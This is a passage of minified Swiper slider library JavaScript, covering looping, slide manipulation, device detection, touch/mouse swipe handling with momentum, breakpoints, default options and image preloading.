this.params.slidesPerGroup)}return this.slideTo(s, e, t, i)}, slideToClickedSlide:function(){var e, t = this, i = t.params, a = t.$wrapperEl, r = "auto" === i.slidesPerView?t.slidesPerViewDynamic():i.slidesPerView, n = t.clickedIndex; if (i.loop){if (t.animating)return; e = parseInt(s(t.clickedSlide).attr("data-swiper-slide-index"), 10), i.centeredSlides?n < t.loopedSlides - r / 2 || n > t.slides.length - t.loopedSlides + r / 2?(t.loopFix(), n = a.children("." + i.slideClass + '[data-swiper-slide-index="' + e + '"]:not(.' + i.slideDuplicateClass + ")").eq(0).index(), d.nextTick(function(){t.slideTo(n)})):t.slideTo(n):n > t.slides.length - r?(t.loopFix(), n = a.children("." + i.slideClass + '[data-swiper-slide-index="' + e + '"]:not(.' + i.slideDuplicateClass + ")").eq(0).index(), d.nextTick(function(){t.slideTo(n)})):t.slideTo(n)} else t.slideTo(n)}}; var g = {loopCreate:function(){var t = this, i = t.params, a = t.$wrapperEl; a.children("." + i.slideClass + "." + i.slideDuplicateClass).remove(); var r = a.children("." + i.slideClass); if (i.loopFillGroupWithBlank){var n = i.slidesPerGroup - r.length % i.slidesPerGroup; if (n !== i.slidesPerGroup){for (var o = 0; o < n; o += 1){var l = s(e.createElement("div")).addClass(i.slideClass + " " + i.slideBlankClass); a.append(l)}r = a.children("." + i.slideClass)}}"auto" !== i.slidesPerView || i.loopedSlides || (i.loopedSlides = r.length), t.loopedSlides = parseInt(i.loopedSlides || i.slidesPerView, 10), t.loopedSlides += i.loopAdditionalSlides, t.loopedSlides > r.length && (t.loopedSlides = r.length); var d = [], h = []; r.each(function(e, i){var a = s(i); e < t.loopedSlides && h.push(i), e < r.length && e >= r.length - t.loopedSlides && d.push(i), a.attr("data-swiper-slide-index", e)}); for (var p = 0; p < h.length; p += 1)a.append(s(h[p].cloneNode(!0)).addClass(i.slideDuplicateClass)); for (var c = d.length - 1; c >= 0; c -= 1)a.prepend(s(d[c].cloneNode(!0)).addClass(i.slideDuplicateClass))}, loopFix:function(){var e, t = this.params, i = this.activeIndex, s = this.slides, a = this.loopedSlides, r = this.allowSlidePrev, n = this.allowSlideNext, o = this.snapGrid, l = this.rtlTranslate; this.allowSlidePrev = !0, this.allowSlideNext = !0; var d = - o[i] - this.getTranslate(); i < a?(e = s.length - 3 * a + i, e += a, this.slideTo(e, 0, !1, !0) && 0 !== d && this.setTranslate((l? - this.translate:this.translate) - d)):("auto" === t.slidesPerView && i >= 2 * a || i >= s.length - a) && (e = - s.length + i + a, e += a, this.slideTo(e, 0, !1, !0) && 0 !== d && this.setTranslate((l? - this.translate:this.translate) - d)); this.allowSlidePrev = r, this.allowSlideNext = n}, loopDestroy:function(){var e = this.$wrapperEl, t = this.params, i = this.slides; e.children("." + t.slideClass + "." + t.slideDuplicateClass).remove(), i.removeAttr("data-swiper-slide-index")}}; var b = {setGrabCursor:function(e){if (!(h.touch || !this.params.simulateTouch || this.params.watchOverflow && this.isLocked)){var t = this.el; t.style.cursor = "move", t.style.cursor = e?"-webkit-grabbing":"-webkit-grab", t.style.cursor = e?"-moz-grabbin":"-moz-grab", t.style.cursor = e?"grabbing":"grab"}}, unsetGrabCursor:function(){h.touch || this.params.watchOverflow && this.isLocked || (this.el.style.cursor = "")}}; var w = {appendSlide:function(e){var t = this.$wrapperEl, i = this.params; if (i.loop && this.loopDestroy(), "object" == typeof e && "length"in e)for (var s = 0; s < e.length; s += 1)e[s] && t.append(e[s]); else t.append(e); i.loop && this.loopCreate(), i.observer && h.observer || this.update()}, prependSlide:function(e){var t = this.params, i = this.$wrapperEl, s = this.activeIndex; t.loop && this.loopDestroy(); var a = s + 1; if ("object" == typeof e && "length"in e){for (var r = 0; r < e.length; r += 1)e[r] && i.prepend(e[r]); a = s + e.length} else i.prepend(e); t.loop && this.loopCreate(), t.observer && h.observer || this.update(), this.slideTo(a, 0, !1)}, addSlide:function(e, t){var i = this.$wrapperEl, s = this.params, a = this.activeIndex; s.loop && (a -= this.loopedSlides, this.loopDestroy(), this.slides = i.children("." + s.slideClass)); var r = this.slides.length; if (e <= 0)this.prependSlide(t); else if (e >= r)this.appendSlide(t); else{for (var n = a > e?a + 1:a, o = [], l = r - 1; l >= e; l -= 1){var d = this.slides.eq(l); d.remove(), o.unshift(d)}if ("object" == typeof t && "length"in t){for (var p = 0; p < t.length; p += 1)t[p] && i.append(t[p]); n = a > e?a + t.length:a} else i.append(t); for (var c = 0; c < o.length; c += 1)i.append(o[c]); s.loop && this.loopCreate(), s.observer && h.observer || this.update(), s.loop?this.slideTo(n + this.loopedSlides, 0, !1):this.slideTo(n, 0, !1)}}, removeSlide:function(e){var t = this.params, i = this.$wrapperEl, s = this.activeIndex; t.loop && (s -= this.loopedSlides, this.loopDestroy(), this.slides = i.children("." + t.slideClass)); var a, r = s; if ("object" == typeof e && "length"in e){for (var n = 0; n < e.length; n += 1)a = e[n], this.slides[a] && this.slides.eq(a).remove(), a < r && (r -= 1); r = Math.max(r, 0)} else a = e, this.slides[a] && this.slides.eq(a).remove(), a < r && (r -= 1), r = Math.max(r, 0); t.loop && this.loopCreate(), t.observer && h.observer || this.update(), t.loop?this.slideTo(r + this.loopedSlides, 0, !1):this.slideTo(r, 0, !1)}, removeAllSlides:function(){for (var e = [], t = 0; t < this.slides.length; t += 1)e.push(t); this.removeSlide(e)}}, y = function(){var i = t.navigator.userAgent, s = {ios:!1, android:!1, androidChrome:!1, desktop:!1, windows:!1, iphone:!1, ipod:!1, ipad:!1, cordova:t.cordova || t.phonegap, phonegap:t.cordova || t.phonegap}, a = i.match(/(Windows Phone);?[\s\/]+([\d.]+)?/), r = i.match(/(Android);?[\s\/]+([\d.]+)?/), n = i.match(/(iPad).*OS\s([\d_]+)/), o = i.match(/(iPod)(.*OS\s([\d_]+))?/), l = !n && i.match(/(iPhone\sOS|iOS)\s([\d_]+)/); if (a && (s.os = "windows", s.osVersion = a[2], s.windows = !0), r && !a && (s.os = "android", s.osVersion = r[2], s.android = !0, s.androidChrome = i.toLowerCase().indexOf("chrome") >= 0), (n || l || o) && (s.os = "ios", s.ios = !0), l && !o && (s.osVersion = l[2].replace(/_/g, "."), s.iphone = !0), n && (s.osVersion = n[2].replace(/_/g, "."), s.ipad = !0), o && (s.osVersion = o[3]?o[3].replace(/_/g, "."):null, s.iphone = !0), s.ios && s.osVersion && i.indexOf("Version/") >= 0 && "10" === s.osVersion.split(".")[0] && (s.osVersion = i.toLowerCase().split("version/")[1].split(" ")[0]), s.desktop = !(s.os || s.android || s.webView), s.webView = (l || n || o) && i.match(/.*AppleWebKit(?!.*Safari)/i), s.os && "ios" === s.os){var d = s.osVersion.split("."), h = e.querySelector('meta[name="viewport"]'); s.minimalUi = !s.webView && (o || l) && (1 * d[0] == 7?1 * d[1] >= 1:1 * d[0] > 7) && h && h.getAttribute("content").indexOf("minimal-ui") >= 0}return s.pixelRatio = t.devicePixelRatio || 1, s}(); function x(){var e = this.params, t = this.el; if (!t || 0 !== t.offsetWidth){e.breakpoints && this.setBreakpoint(); var i = this.allowSlideNext, s = this.allowSlidePrev, a = this.snapGrid; if (this.allowSlideNext = !0, this.allowSlidePrev = !0, this.updateSize(), this.updateSlides(), e.freeMode){var r = Math.min(Math.max(this.translate, this.maxTranslate()), this.minTranslate()); this.setTranslate(r), this.updateActiveIndex(), this.updateSlidesClasses(), e.autoHeight && this.updateAutoHeight()} else this.updateSlidesClasses(), ("auto" === e.slidesPerView || e.slidesPerView > 1) && this.isEnd && !this.params.centeredSlides?this.slideTo(this.slides.length - 1, 0, !1, !0):this.slideTo(this.activeIndex, 0, !1, !0); this.allowSlidePrev = s, this.allowSlideNext = i, this.params.watchOverflow && a !== this.snapGrid && this.checkOverflow()}}var E = {attachEvents:function(){var i = this.params, a = this.touchEvents, r = this.el, n = this.wrapperEl; this.onTouchStart = function(i){var a = this.touchEventsData, r = this.params, n = this.touches; if (!this.animating || !r.preventIntercationOnTransition){var o = i; if (o.originalEvent && (o = o.originalEvent), a.isTouchEvent = "touchstart" === o.type, (a.isTouchEvent || !("which"in o) || 3 !== o.which) && (!a.isTouched || !a.isMoved))if (r.noSwiping && s(o.target).closest(r.noSwipingSelector?r.noSwipingSelector:"." + r.noSwipingClass)[0])this.allowClick = !0; else if (!r.swipeHandler || s(o).closest(r.swipeHandler)[0]){n.currentX = "touchstart" === o.type?o.targetTouches[0].pageX:o.pageX, n.currentY = "touchstart" === o.type?o.targetTouches[0].pageY:o.pageY; var l = n.currentX, h = n.currentY; if (!y.ios || y.cordova || !r.iOSEdgeSwipeDetection || !(l <= r.iOSEdgeSwipeThreshold || l >= t.screen.width - r.iOSEdgeSwipeThreshold)){if (d.extend(a, {isTouched:!0, isMoved:!1, allowTouchCallbacks:!0, isScrolling:void 0, startMoving:void 0}), n.startX = l, n.startY = h, a.touchStartTime = d.now(), this.allowClick = !0, this.updateSize(), this.swipeDirection = void 0, r.threshold > 0 && (a.allowThresholdMove = !1), "touchstart" !== o.type){var p = !0; s(o.target).is(a.formElements) && (p = !1), e.activeElement && s(e.activeElement).is(a.formElements) && e.activeElement !== o.target && e.activeElement.blur(), p && this.allowTouchMove && o.preventDefault()}this.emit("touchStart", o)}}}}.bind(this), this.onTouchMove = function(t){var i = this.touchEventsData, a = this.params, r = this.touches, n = this.rtlTranslate, o = t; if (o.originalEvent && (o = o.originalEvent), i.isTouched){if (!i.isTouchEvent || "mousemove" !== o.type){var l = "touchmove" === o.type?o.targetTouches[0].pageX:o.pageX, h = "touchmove" === o.type?o.targetTouches[0].pageY:o.pageY; if (o.preventedByNestedSwiper)return r.startX = l, void(r.startY = h); if (!this.allowTouchMove)return this.allowClick = !1, void(i.isTouched && (d.extend(r, {startX:l, startY:h, currentX:l, currentY:h}), i.touchStartTime = d.now())); if (i.isTouchEvent && a.touchReleaseOnEdges && !a.loop)if (this.isVertical()){if (h < r.startY && this.translate <= this.maxTranslate() || h > r.startY && this.translate >= this.minTranslate())return i.isTouched = !1, void(i.isMoved = !1)} else if (l < r.startX && this.translate <= this.maxTranslate() || l > r.startX && this.translate >= this.minTranslate())return; if (i.isTouchEvent && e.activeElement && o.target === e.activeElement && s(o.target).is(i.formElements))return i.isMoved = !0, void(this.allowClick = !1); if (i.allowTouchCallbacks && this.emit("touchMove", o), !(o.targetTouches && o.targetTouches.length > 1)){r.currentX = l, r.currentY = h; var p, c = r.currentX - r.startX, u = r.currentY - r.startY; if (void 0 === i.isScrolling && (this.isHorizontal() && r.currentY === r.startY || this.isVertical() && r.currentX === r.startX?i.isScrolling = !1:c * c + u * u >= 25 && (p = 180 * Math.atan2(Math.abs(u), Math.abs(c)) / Math.PI, i.isScrolling = this.isHorizontal()?p > a.touchAngle:90 - p > a.touchAngle)), i.isScrolling && this.emit("touchMoveOpposite", o), "undefined" == typeof startMoving && (r.currentX === r.startX && r.currentY === r.startY || (i.startMoving = !0)), i.isScrolling)i.isTouched = !1; else if (i.startMoving){this.allowClick = !1, o.preventDefault(), a.touchMoveStopPropagation && !a.nested && o.stopPropagation(), i.isMoved || (a.loop && this.loopFix(), i.startTranslate = this.getTranslate(), this.setTransition(0), this.animating && this.$wrapperEl.trigger("webkitTransitionEnd transitionend"), i.allowMomentumBounce = !1, !a.grabCursor || !0 !== this.allowSlideNext && !0 !== this.allowSlidePrev || this.setGrabCursor(!0), this.emit("sliderFirstMove", o)), this.emit("sliderMove", o), i.isMoved = !0; var v = this.isHorizontal()?c:u; r.diff = v, v *= a.touchRatio, n && (v = - v), this.swipeDirection = v > 0?"prev":"next", i.currentTranslate = v + i.startTranslate; var f = !0, m = a.resistanceRatio; if (a.touchReleaseOnEdges && (m = 0), v > 0 && i.currentTranslate > this.minTranslate()?(f = !1, a.resistance && (i.currentTranslate = this.minTranslate() - 1 + Math.pow( - this.minTranslate() + i.startTranslate + v, m))):v < 0 && i.currentTranslate < this.maxTranslate() && (f = !1, a.resistance && (i.currentTranslate = this.maxTranslate() + 1 - Math.pow(this.maxTranslate() - i.startTranslate - v, m))), f && (o.preventedByNestedSwiper = !0), !this.allowSlideNext && "next" === this.swipeDirection && i.currentTranslate < i.startTranslate && (i.currentTranslate = i.startTranslate), !this.allowSlidePrev && "prev" === this.swipeDirection && i.currentTranslate > i.startTranslate && (i.currentTranslate = i.startTranslate), a.threshold > 0){if (!(Math.abs(v) > a.threshold || i.allowThresholdMove))return void(i.currentTranslate = i.startTranslate); if (!i.allowThresholdMove)return i.allowThresholdMove = !0, r.startX = r.currentX, r.startY = r.currentY, i.currentTranslate = i.startTranslate, void(r.diff = this.isHorizontal()?r.currentX - r.startX:r.currentY - r.startY)}a.followFinger && ((a.freeMode || a.watchSlidesProgress || a.watchSlidesVisibility) && (this.updateActiveIndex(), this.updateSlidesClasses()), a.freeMode && (0 === i.velocities.length && i.velocities.push({position:r[this.isHorizontal()?"startX":"startY"], time:i.touchStartTime}), i.velocities.push({position:r[this.isHorizontal()?"currentX":"currentY"], time:d.now()})), this.updateProgress(i.currentTranslate), this.setTranslate(i.currentTranslate))}}}} else i.startMoving && i.isScrolling && this.emit("touchMoveOpposite", o)}.bind(this), this.onTouchEnd = function(e){var t = this, i = t.touchEventsData, s = t.params, a = t.touches, r = t.rtlTranslate, n = t.$wrapperEl, o = t.slidesGrid, l = t.snapGrid, h = e; if (h.originalEvent && (h = h.originalEvent), i.allowTouchCallbacks && t.emit("touchEnd", h), i.allowTouchCallbacks = !1, !i.isTouched)return i.isMoved && s.grabCursor && t.setGrabCursor(!1), i.isMoved = !1, void(i.startMoving = !1); s.grabCursor && i.isMoved && i.isTouched && (!0 === t.allowSlideNext || !0 === t.allowSlidePrev) && t.setGrabCursor(!1); var p, c = d.now(), u = c - i.touchStartTime; if (t.allowClick && (t.updateClickedSlide(h), t.emit("tap", h), u < 300 && c - i.lastClickTime > 300 && (i.clickTimeout && clearTimeout(i.clickTimeout), i.clickTimeout = d.nextTick(function(){t && !t.destroyed && t.emit("click", h)}, 300)), u < 300 && c - i.lastClickTime < 300 && (i.clickTimeout && clearTimeout(i.clickTimeout), t.emit("doubleTap", h))), i.lastClickTime = d.now(), d.nextTick(function(){t.destroyed || (t.allowClick = !0)}), !i.isTouched || !i.isMoved || !t.swipeDirection || 0 === a.diff || i.currentTranslate === i.startTranslate)return i.isTouched = !1, i.isMoved = !1, void(i.startMoving = !1); if (i.isTouched = !1, i.isMoved = !1, i.startMoving = !1, p = s.followFinger?r?t.translate: - t.translate: - i.currentTranslate, s.freeMode){if (p < - t.minTranslate())return void t.slideTo(t.activeIndex); if (p > - t.maxTranslate())return void(t.slides.length < l.length?t.slideTo(l.length - 1):t.slideTo(t.slides.length - 1)); if (s.freeModeMomentum){if (i.velocities.length > 1){var v = i.velocities.pop(), f = i.velocities.pop(), m = v.position - f.position, g = v.time - f.time; t.velocity = m / g, t.velocity /= 2, Math.abs(t.velocity) < s.freeModeMinimumVelocity && (t.velocity = 0), (g > 150 || d.now() - v.time > 300) && (t.velocity = 0)} else t.velocity = 0; t.velocity *= s.freeModeMomentumVelocityRatio, i.velocities.length = 0; var b = 1e3 * s.freeModeMomentumRatio, w = t.velocity * b, y = t.translate + w; r && (y = - y); var x, E, T = !1, S = 20 * Math.abs(t.velocity) * s.freeModeMomentumBounceRatio; if (y < t.maxTranslate())s.freeModeMomentumBounce?(y + t.maxTranslate() < - S && (y = t.maxTranslate() - S), x = t.maxTranslate(), T = !0, i.allowMomentumBounce = !0):y = t.maxTranslate(), s.loop && s.centeredSlides && (E = !0); else if (y > t.minTranslate())s.freeModeMomentumBounce?(y - t.minTranslate() > S && (y = t.minTranslate() + S), x = t.minTranslate(), T = !0, i.allowMomentumBounce = !0):y = t.minTranslate(), s.loop && s.centeredSlides && (E = !0); else if (s.freeModeSticky){for (var C, M = 0; M < l.length; M += 1)if (l[M] > - y){C = M; break}y = - (y = Math.abs(l[C] - y) < Math.abs(l[C - 1] - y) || "next" === t.swipeDirection?l[C]:l[C - 1])}if (E && t.once("transitionEnd", function(){t.loopFix()}), 0 !== t.velocity)b = r?Math.abs(( - y - t.translate) / t.velocity):Math.abs((y - t.translate) / t.velocity); else if (s.freeModeSticky)return void t.slideToClosest(); s.freeModeMomentumBounce && T?(t.updateProgress(x), t.setTransition(b), t.setTranslate(y), t.transitionStart(!0, t.swipeDirection), t.animating = !0, n.transitionEnd(function(){t && !t.destroyed && i.allowMomentumBounce && (t.emit("momentumBounce"), t.setTransition(s.speed), t.setTranslate(x), n.transitionEnd(function(){t && !t.destroyed && t.transitionEnd()}))})):t.velocity?(t.updateProgress(y), t.setTransition(b), t.setTranslate(y), t.transitionStart(!0, t.swipeDirection), t.animating || (t.animating = !0, n.transitionEnd(function(){t && !t.destroyed && t.transitionEnd()}))):t.updateProgress(y), t.updateActiveIndex(), t.updateSlidesClasses()} else if (s.freeModeSticky)return void t.slideToClosest(); (!s.freeModeMomentum || u >= s.longSwipesMs) && (t.updateProgress(), t.updateActiveIndex(), t.updateSlidesClasses())} else{for (var z = 0, k = t.slidesSizesGrid[0], P = 0; P < o.length; P += s.slidesPerGroup)void 0 !== o[P + s.slidesPerGroup]?p >= o[P] && p < o[P + s.slidesPerGroup] && (z = P, k = o[P + s.slidesPerGroup] - o[P]):p >= o[P] && (z = P, k = o[o.length - 1] - o[o.length - 2]); var $ = (p - o[z]) / k; if (u > s.longSwipesMs){if (!s.longSwipes)return void t.slideTo(t.activeIndex); "next" === t.swipeDirection && ($ >= s.longSwipesRatio?t.slideTo(z + s.slidesPerGroup):t.slideTo(z)), "prev" === t.swipeDirection && ($ > 1 - s.longSwipesRatio?t.slideTo(z + s.slidesPerGroup):t.slideTo(z))} else{if (!s.shortSwipes)return void t.slideTo(t.activeIndex); "next" === t.swipeDirection && t.slideTo(z + s.slidesPerGroup), "prev" === t.swipeDirection && t.slideTo(z)}}}.bind(this), this.onClick = function(e){this.allowClick || (this.params.preventClicks && e.preventDefault(), this.params.preventClicksPropagation && this.animating && (e.stopPropagation(), e.stopImmediatePropagation()))}.bind(this); var o = "container" === i.touchEventsTarget?r:n, l = !!i.nested; if (h.touch || !h.pointerEvents && !h.prefixedPointerEvents){if (h.touch){var p = !("touchstart" !== a.start || !h.passiveListener || !i.passiveListeners) && {passive:!0, capture:!1}; o.addEventListener(a.start, this.onTouchStart, p), o.addEventListener(a.move, this.onTouchMove, h.passiveListener?{passive:!1, capture:l}:l), o.addEventListener(a.end, this.onTouchEnd, p)}(i.simulateTouch && !y.ios && !y.android || i.simulateTouch && !h.touch && y.ios) && (o.addEventListener("mousedown", this.onTouchStart, !1), e.addEventListener("mousemove", this.onTouchMove, l), e.addEventListener("mouseup", this.onTouchEnd, !1))} else o.addEventListener(a.start, this.onTouchStart, !1), e.addEventListener(a.move, this.onTouchMove, l), e.addEventListener(a.end, this.onTouchEnd, !1); (i.preventClicks || i.preventClicksPropagation) && o.addEventListener("click", this.onClick, !0), this.on(y.ios || y.android?"resize orientationchange observerUpdate":"resize observerUpdate", x, !0)}, detachEvents:function(){var t = this.params, i = this.touchEvents, s = this.el, a = this.wrapperEl, r = "container" === t.touchEventsTarget?s:a, n = !!t.nested; if (h.touch || !h.pointerEvents && !h.prefixedPointerEvents){if (h.touch){var o = !("onTouchStart" !== i.start || !h.passiveListener || !t.passiveListeners) && {passive:!0, capture:!1}; r.removeEventListener(i.start, this.onTouchStart, o), r.removeEventListener(i.move, this.onTouchMove, n), r.removeEventListener(i.end, this.onTouchEnd, o)}(t.simulateTouch && !y.ios && !y.android || t.simulateTouch && !h.touch && y.ios) && (r.removeEventListener("mousedown", this.onTouchStart, !1), e.removeEventListener("mousemove", this.onTouchMove, n), e.removeEventListener("mouseup", this.onTouchEnd, !1))} else r.removeEventListener(i.start, this.onTouchStart, !1), e.removeEventListener(i.move, this.onTouchMove, n), e.removeEventListener(i.end, this.onTouchEnd, !1); (t.preventClicks || t.preventClicksPropagation) && r.removeEventListener("click", this.onClick, !0), this.off(y.ios || y.android?"resize orientationchange observerUpdate":"resize observerUpdate", x)}}; var T = {setBreakpoint:function(){var e = this.activeIndex, t = this.initialized, i = this.loopedSlides; void 0 === i && (i = 0); var s = this.params, a = s.breakpoints; if (a && (!a || 0 !== Object.keys(a).length)){var r = this.getBreakpoint(a); if (r && this.currentBreakpoint !== r){var n = r in a?a[r]:this.originalParams, o = s.loop && n.slidesPerView !== s.slidesPerView; d.extend(this.params, n), d.extend(this, {allowTouchMove:this.params.allowTouchMove, allowSlideNext:this.params.allowSlideNext, allowSlidePrev:this.params.allowSlidePrev}), this.currentBreakpoint = r, o && t && (this.loopDestroy(), this.loopCreate(), this.updateSlides(), this.slideTo(e - i + this.loopedSlides, 0, !1)), this.emit("breakpoint", n)}}}, getBreakpoint:function(e){if (e){var i = !1, s = []; Object.keys(e).forEach(function(e){s.push(e)}), s.sort(function(e, t){return parseInt(e, 10) - parseInt(t, 10)}); for (var a = 0; a < s.length; a += 1){var r = s[a]; r >= t.innerWidth && !i && (i = r)}return i || "max"}}}, S = function(){return{isIE:!!t.navigator.userAgent.match(/Trident/g) || !!t.navigator.userAgent.match(/MSIE/g), isSafari:(e = t.navigator.userAgent.toLowerCase(), e.indexOf("safari") >= 0 && e.indexOf("chrome") < 0 && e.indexOf("android") < 0), isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(t.navigator.userAgent)}; var e}(); var C = {init:!0, direction:"horizontal", touchEventsTarget:"container", initialSlide:0, speed:300, preventIntercationOnTransition:!1, iOSEdgeSwipeDetection:!1, iOSEdgeSwipeThreshold:20, freeMode:!1, freeModeMomentum:!0, freeModeMomentumRatio:1, freeModeMomentumBounce:!0, freeModeMomentumBounceRatio:1, freeModeMomentumVelocityRatio:1, freeModeSticky:!1, freeModeMinimumVelocity:.02, autoHeight:!1, setWrapperSize:!1, virtualTranslate:!1, effect:"slide", breakpoints:void 0, spaceBetween:0, slidesPerView:1, slidesPerColumn:1, slidesPerColumnFill:"column", slidesPerGroup:1, centeredSlides:!1, slidesOffsetBefore:0, slidesOffsetAfter:0, normalizeSlideIndex:!0, watchOverflow:!1, roundLengths:!1, touchRatio:1, touchAngle:45, simulateTouch:!0, shortSwipes:!0, longSwipes:!0, longSwipesRatio:.5, longSwipesMs:300, followFinger:!0, allowTouchMove:!0, threshold:0, touchMoveStopPropagation:!0, touchReleaseOnEdges:!1, uniqueNavElements:!0, resistance:!0, resistanceRatio:.85, watchSlidesProgress:!1, watchSlidesVisibility:!1, grabCursor:!1, preventClicks:!0, preventClicksPropagation:!0, slideToClickedSlide:!1, preloadImages:!0, updateOnImagesReady:!0, loop:!1, loopAdditionalSlides:0, loopedSlides:null, loopFillGroupWithBlank:!1, allowSlidePrev:!0, allowSlideNext:!0, swipeHandler:null, noSwiping:!0, noSwipingClass:"swiper-no-swiping", noSwipingSelector:null, passiveListeners:!0, containerModifierClass:"swiper-container-", slideClass:"swiper-slide", slideBlankClass:"swiper-slide-invisible-blank", slideActiveClass:"swiper-slide-active", slideDuplicateActiveClass:"swiper-slide-duplicate-active", slideVisibleClass:"swiper-slide-visible", slideDuplicateClass:"swiper-slide-duplicate", slideNextClass:"swiper-slide-next", slideDuplicateNextClass:"swiper-slide-duplicate-next", slidePrevClass:"swiper-slide-prev", slideDuplicatePrevClass:"swiper-slide-duplicate-prev", wrapperClass:"swiper-wrapper", runCallbacksOnInit:!0}, M = {update:u, translate:v, transition:f, slide:m, loop:g, grabCursor:b, manipulation:w, events:E, breakpoints:T, checkOverflow:{checkOverflow:function(){var e = this.isLocked; this.isLocked = 1 === this.snapGrid.length, this.allowSlideNext = !this.isLocked, this.allowSlidePrev = !this.isLocked, e !== this.isLocked && this.emit(this.isLocked?"lock":"unlock"), e && e !== this.isLocked && (this.isEnd = !1, this.navigation.update())}}, classes:{addClasses:function(){var e = this.classNames, t = this.params, i = this.rtl, s = this.$el, a = []; a.push(t.direction), t.freeMode && a.push("free-mode"), h.flexbox || a.push("no-flexbox"), t.autoHeight && a.push("autoheight"), i && a.push("rtl"), t.slidesPerColumn > 1 && a.push("multirow"), y.android && a.push("android"), y.ios && a.push("ios"), S.isIE && (h.pointerEvents || h.prefixedPointerEvents) && a.push("wp8-" + t.direction), a.forEach(function(i){e.push(t.containerModifierClass + i)}), s.addClass(e.join(" "))}, removeClasses:function(){var e = this.$el, t = this.classNames; e.removeClass(t.join(" "))}}, images:{loadImage:function(e, i, s, a, r, n){var o; function l(){n && n()}e.complete && r?l():i?((o = new t.Image).onload = l, o.onerror = l, a && (o.sizes = a), s && (o.srcset = s), i && (o.src = i)):l()}, preloadImages:function(){var e = this; function t(){void 0 !== e && null !== e && e && !e.destroyed && (void 0 !== e.imagesLoaded && (e.imagesLoaded += 1), e.imagesLoaded === e.imagesToLoad.length && (e.params.updateOnImagesReady && e.update(), e.emit("imagesReady")))}e.imagesToLoad = e.$el.find("img"); for (var i = 0; i < e.imagesToLoad.length; i += 1){var s = e.imagesToLoad[i]; e.loadImage(s, s.currentSrc || s.getAttribute("src"), s.srcset || s.getAttribute("srcset"), s.sizes || s.getAttribute("sizes"), !0, t)}}}}, z = {}, k = function(e){function t(){for (var i, a, r, n = [], o = arguments.length; o--; )n[o] = arguments[o]; 1 === n.length && n[0].constructor && n[0].constructor === Object?r = n[0]:(a = (i = n)[0], r = i[1]), r || (r = {}), r = d.extend({}, r), a && !r.el && (r.el = a), e.call(this, r), Object.keys(M).forEach(function(e){Object.keys(M[e]).forEach(function(i){t.prototype[i] || (t.prototype[i] = M[e][i])})}); var l = this; void 0 === l.modules && (l.modules = {}), Object.keys(l.modules).forEach(function(e){var t = l.modules[e]; if (t.params){var i = Object.keys(t.params)[0], s = t.params[i]; if ("object" != typeof s)return; if (!(i in r && "enabled"in s))return; !0 === r[i] && (r[i] = {enabled:!0}), "object" != typeof r[i] || "enabled"in r[i] || (r[i].enabled = !0), r[i] || (r[i] = {enabled:!1})}}); var p = d.extend({}, C); l.useModulesParams(p), l.params = d.extend({}, p, z, r), l.originalParams = d.extend({}, l.params), l.passedParams = d.extend({}, r), l.$ = s; var c = s(l.params.el); if (a = c[0]){if (c.length > 1){var u = []; return c.each(function(e, i){var s = d.extend({}, r, {el:i}); u.push(new t(s))}), u}a.swiper = l, c.data("swiper", l); var v, f, m = c.children("." + l.params.wrapperClass); return d.extend(l, {$el:c, el:a, $wrapperEl:m, wrapperEl:m[0], classNames:[], slides:s(), slidesGrid:[], snapGrid:[], slidesSizesGrid:[], isHorizontal:function(){return"horizontal" === l.params.direction}, isVertical:function(){return"vertical" === l.params.direction}, rtl:"rtl" === a.dir.toLowerCase() || "rtl" === c.css("direction"), rtlTranslate:"horizontal" === l.params.direction && ("rtl" === a.dir.toLowerCase() || "rtl" === c.css("direction")), wrongRTL:"-webkit-box" === m.css("display"), activeIndex:0, realIndex:0, isBeginning:!0, isEnd:!1, translate:0, previousTranslate:0, progress:0, velocity:0, animating:!1, allowSlideNext:l.params.allowSlideNext, allowSlidePrev:l.params.allowSlidePrev, touchEvents:(v = ["touchstart", "touchmove", "touchend"], f = ["mousedown", "mousemove", "mouseup"], h.pointerEvents?f = ["pointerdown", "pointermove", "pointerup"]:h.prefixedPointerEvents && (f = ["MSPointerDown", "MSPointerMove", "MSPointerUp"]), l.touchEventsTouch = {start:v[0], move:v[1], end:v[2]}, l.touchEventsDesktop = {start:f[0], move:f[1], end:f[2]}, h.touch || !l.params.simulateTouch?l.touchEventsTouch:l.touchEventsDesktop), touchEventsData:{isTouched:void 0, isMoved:void 0, allowTouchCallbacks:void 0, touchStartTime:void 0, isScrolling:void 0, currentTranslate:void 0, startTranslate:void 0, allowThresholdMove:void 0, formElements:"input, select, option, textarea, button, video", lastClickTime:d.now(), clickTimeout:void 0, velocities:[], allowMomentumBounce:void 0, isTouchEvent:void 0, startMoving:void 0}, allowClick:!0, allowTouchMove:l.params.allowTouchMove, touches:{startX:0, startY:0, currentX:0, currentY:0, diff:0}, imagesToLoad:[], imagesLoaded:0}), l.useModules(), l.params.init && l.init(), l}}e && (t.__proto__ = e), t.prototype = Object.create(e && e.prototype), t.prototype.constructor = t; var i = {extendedDefaults:{configurable:!0}, defaults:{configurable:!0}, Class:{configurable:!0}, $:{configurable:!0}}; return t.prototype.slidesPerViewDynamic = function(){var e = this.params, t = this.slides, i = this.slidesGrid, s = this.size, a = this.activeIndex, r = 1; if (e.centeredSlides){for (var n, o = t[a].swiperSlideSize, l = a + 1; l < t.length; l += 1)t[l] && !n && (r += 1, (o += t[l].swiperSlideSize) > s && (n = !0)); for (var d = a - 1; d >= 0; d -= 1)t[d] && !n && (r += 1, (o += t[d].swiperSlideSize) > s && (n = !0))} else for (var h = a + 1; h < t.length; h += 1)i[h] - i[a] < s && (r += 1); return r}, t.prototype.update = function(){var e = this; if (e && !e.destroyed){var t = e.snapGrid, i = e.params; i.breakpoints && e.setBreakpoint(), e.updateSize(), e.updateSlides(), e.updateProgress(), e.updateSlidesClasses(), e.params.freeMode?(s(), e.params.autoHeight && e.updateAutoHeight()):(("auto" === e.params.slidesPerView || e.params.slidesPerView > 1) && e.isEnd && !e.params.centeredSlides?e.slideTo(e.slides.length - 1, 0, !1, !0):e.slideTo(e.activeIndex, 0, !1, !0)) || s(), i.watchOverflow && t !== e.snapGrid && e.checkOverflow(), e.emit("update")}function s(){var t = e.rtlTranslate? - 1 * e.translate:e.translate, i = Math.min(Math.max(t, e.maxTranslate()), e.minTranslate()); e.setTranslate(i), e.updateActiveIndex(), e.updateSlidesClasses()}}, t.prototype.init = function(){this.initialized || (this.emit("beforeInit"), this.params.breakpoints && this.setBreakpoint(), this.addClasses(), this.params.loop && this.loopCreate(), this.updateSize(), this.updateSlides(), this.params.watchOverflow && this.checkOverflow(), 